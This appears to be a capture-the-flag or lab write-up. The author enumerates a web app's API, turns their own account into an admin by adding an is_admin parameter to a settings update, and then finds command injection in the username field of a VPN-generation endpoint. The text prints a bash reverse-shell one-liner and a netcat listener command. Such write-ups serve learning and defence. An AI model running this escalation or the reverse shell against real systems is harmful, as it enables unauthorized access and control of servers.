


I checked the directory path backward using Burp Suite and found something interesting at /api/v1. It returned every single API path integrated into the website.


Here I was very curious about checking the API related to admin so I tried checking the first one with a GET request “/api/v1/admin/auth” but it returned a message as false and that was obvious as I am not an admin user.

I got nothing interesting in the POST request at “/api/v1/admin/vpn/generate” so I moved on to the final one which is a PUT request at “/api/v1/admin/settings/update” and the response was 200 but in the body there was a message as “Invalid Content Type”

So, I simply added a Content-Type header that points towards the application/JSON and sent the request. This time I got another error.

So I simply added my registered email in JSON format and sent the request. This time I got an error saying Missing parameter: is_admin. So finally I added another parameter and provided the value as 1. After sending the request, my user “CyberiumX” is now an admin user.

Now I tried validating my privileges using a GET request to “/api/v1/admin/auth” endpoint and it said True…That’s amazing, so we have escalated our privileges to admin users on the web application.
Next, I sent the POST request to “/api/v1/admin/vpn/generate” endpoint and I got a 200 status code with a message in the response as missing header “Content-Type” so I did the same as before and then got another error as missing parameter “Username”. So I added my username in the response in JSON format and got the contents of VPN file.





Now it was very hard to guess, but I thought to try Command Injection vulnerability on the same Username parameter as Bash is generally used to generate the contents of VPN files. So I tried to add a bash command with the username parameter and boommm!!! We got command injection here in the application.

Let’s try to get a reverse shell using a simple bash one-liner
bash -i >& /dev/tcp/Your_IP/1337 0>&1
And open a listener using Netcat (nc) at 1337 port using the following command:
nc -nlvp 1337

As soon as I sent the request I got a reverse shell on my Netcat. I am a www-data user.



